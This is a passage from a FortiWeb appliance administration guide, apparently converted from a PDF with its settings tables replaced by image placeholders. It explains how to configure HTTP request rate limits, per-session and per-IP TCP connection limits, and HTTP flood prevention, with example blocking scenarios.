



- **5.** Click OK.
- **6.** Group the rule in a DoS protection policy (see ["Grouping DoS protection rules" on page 355\)](#page-354-0) that is used by a protection profile.
- **7.** Enable the [Session Management](#page-471-0) option in the protection profile.

Attack log messages contain DoS Attack: HTTP Access Limit Violation when this feature detects a multi-URL HTTP flood. See also ["Log rate limits" on page 544](#page-543-0).

#### Example: HTTP request rate limit per IP

If you set 10 per second for both the shared and standalone limit, here are two scenarios:

- A client opens 5 TCP connections, where each connection has a different source port. Each TCP connection creates 3 HTTP GET requests. The FortiWeb appliance blocks the extra connections as there are 15 HTTP requests overall, which exceeds the limit.
- A client opens a single TCP connection with 12 HTTP GET requests. The Period Block action is set. Once the count exceeds 10, the FortiWeb appliance blocks all traffic from the client for the specified block period.

#### <span id="page-343-0"></span>Limiting TCP connections per IP address by session cookie

You can limit the number of TCP connections per HTTP session. This can prevent TCP connection floods from clients operating behind a shared IP with innocent clients.

Excessive numbers of TCP connections per session can occur if a web application or client is malfunctioning, or if an attacker is attempting to waste socket resources to produce a DoS.

This feature is similar to DoS Protection > Network > TCP Flood Prevention. However, this feature counts TCP connections per session cookie, while TCP Flood Prevention counts only TCP connections per IP address. Because it uses session cookies at the application layer instead of only TCP/IP connections at the network layer, this feature can differentiate multiple clients that may be behind the same source IP address, such as when the source IP address hides a subnet that uses network address translation (NAT). However, in order to work, the client must support cookies.

If the count exceeds the limit, the FortiWeb appliance executes the Action.



This scan is bypassed if the client's source IP is a known search engine and you have enabled [Allow Known Search Engines](#page-475-0).

#### **To configure a TCP connection limit per session**

**1.** Go to DoS Protection > Application > Malicious IPs.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:



<span id="page-345-1"></span><span id="page-345-0"></span>



- **4.** Click OK.
- **5.** Group the rule in a DoS protection policy (see ["Grouping DoS protection rules" on page 355\)](#page-354-0) that is used by a protection profile.
- **6.** Enable the [Session Management](#page-471-0) option in the protection profile.

Attack log messages contain DoS Attack: Malicious IPs Violation when this feature detects a TCP flood with the same HTTP session cookie. See also ["Log rate limits"](#page-543-0)  [on page 544.](#page-543-0)

#### Example: TCP connection per session limit

If you set 10 as the connection limit, here are two scenarios:

- A client opens 5 TCP connections. Each connection has a different source port. Because each connection has a valid session cookie, and does not exceed the connection limit, the FortiWeb appliance allows them.
- A client opens 11 TCP connections. The FortiWeb appliance blocks the last connection because it exceeds the limit of 10.

#### **See also**

• [Limiting TCP connections per IP address](#page-350-0)

#### <span id="page-346-0"></span>Preventing an HTTP request flood

You can limit the number of HTTP requests per second, per session, per URL. This effectively prevents HTTP request floods that utilize a single URL.

Because this feature uses session cookies at the application layer instead of only TCP/IP connections at the network layer, this feature can differentiate multiple clients that may be behind the same source IP address, such as when the source IP address hides a subnet that uses network address translation (NAT). However, the client must support cookies.

This feature is similar to DoS Protection > Application > HTTP Access Limit. However, rather than preventing many requests to *any* URL by the same client, it prevents many requests to the *same* URL by the same client.

If the rate exceeds the limit, the FortiWeb appliance executes the Action.



This scan is bypassed if the client's source IP is a known search engine and you have enabled [Allow Known Search Engines](#page-475-0).

#### **To configure HTTP flood prevention**

**1.** Go to DoS Protection > Application > HTTP Flood Prevention.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:





<span id="page-348-1"></span><span id="page-348-0"></span>

<span id="page-349-1"></span><span id="page-349-0"></span>



- **4.** Click OK.
- **5.** Group the rule in a DoS protection policy (see ["Grouping DoS protection rules" on](#page-354-0)  [page 355](#page-354-0)).
- **6.** Select the DoS protection policy in a protection profile (see ["Configuring a protection profile](#page-467-0)  [for inline topologies" on page 468](#page-467-0)).
- **7.** Enable the [Session Management](#page-471-0) option in the protection profile.

Attack log messages contain DoS Attack: HTTP Flood Prevention Violation when this feature detects an HTTP flood.

#### Example: HTTP request flood prevention

Assuming you set 10 as the limit, here are three scenarios:

- A client opens a single TCP connection with 8 HTTP GET requests. As long as they all have the session cookie set by the FortiWeb appliance, it allows the requests.
- A client opens a single TCP connection with 8 HTTP GET requests. One request does not have the session cookie. The FortiWeb appliance drops the TCP connection (dropping all sessions).
- Two clients open 2 TCP connections. Each has 6 HTTP requests with the same session cookie. The FortiWeb appliance blocks the last two requests because there are 12, which exceeds the 10 limit.

# Configuring network-layer DoS protection

The DoS Protection > Network submenu enables you to configure DoS protection at the network layer.

#### <span id="page-350-0"></span>Limiting TCP connections per IP address

You can limit the number of fully-formed TCP connections per source IP address. This effectively prevents TCP flood-style denial-of-service (DoS) attacks.

TCP flood attacks exploit the fact that servers must consume memory to maintain the state of the open connection until either the timeout, or the client or server closes the connection. This consumes some memory even if the client is not currently sending any HTTP requests.

Normally, a legitimate client will form a single TCP connection, through which they may make several HTTP requests. As a result, each client consumes a negligible amount of memory to track the state of the TCP connection. However, an attacker will open many connections with perhaps zero or one request each, until the server is exhausted and has no memory left to track the TCP states of new connections with legitimate clients.

This feature is similar to DoS Protection > Application > Malicious IPs. However, this feature counts TCP connections per IP, while Malicious IPs counts TCP connections per session cookie.

It is also similar to DoS Protection > Network > Syn Cookie. However, this feature counts fully-formed TCP connections, while Syn Cookie counts partially-formed TCP connections.

FortiWeb counts the TCP connections. If a source IP address exceeds the limit, FortiWeb executes the Action for that client.

#### **To configure a TCP connection flood limit**

**1.** Go to DoS Protection > Network > TCP Flood Prevention.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:



The valid range is from 0 to 65,535. The default is 0.

